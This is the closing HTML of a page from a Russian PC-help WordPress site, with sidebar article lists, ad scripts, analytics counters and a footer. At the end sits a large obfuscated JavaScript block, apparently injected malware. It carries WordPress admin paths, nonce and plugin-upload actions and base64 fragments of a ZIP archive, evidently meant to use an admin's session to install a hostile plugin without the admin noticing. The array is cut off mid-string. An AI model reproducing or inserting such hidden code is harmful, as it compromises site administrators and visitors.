<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','